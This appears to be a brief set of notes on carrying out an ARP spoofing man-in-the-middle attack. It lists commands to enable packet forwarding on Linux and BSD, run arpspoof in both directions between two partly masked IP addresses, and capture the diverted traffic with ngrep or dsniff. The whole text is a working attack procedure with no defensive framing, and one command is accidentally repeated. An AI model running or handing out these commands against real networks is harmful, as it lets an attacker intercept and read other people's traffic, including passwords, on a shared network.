 ARP spoofing steps

1. Set your machine to forward packets:

Linux: echo 1 > /proc/sys/net/ipv4/ip_forward echo 1 > /proc/sys/net/ipv4/ip_forward

BSD: sysctl -w net.inet.ip.forwarding=1

2. Start arpspoofing (using two terminal windows)

arpspoof -t 149.160.x.x 149.160.y.y

arpspoof -t 149.160.y.y 149.160.x.x

3. Start sniffing

ngrep host 149.160.x.x | less

OR

Dsniff | less